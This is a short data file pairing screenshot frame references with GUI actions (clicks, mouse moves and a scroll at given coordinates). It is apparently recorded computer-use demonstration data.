
click(1010, 59)

mouse_move(234, 347)

click(593, 339)

mouse_move(499, 314)

scroll(down, 3)
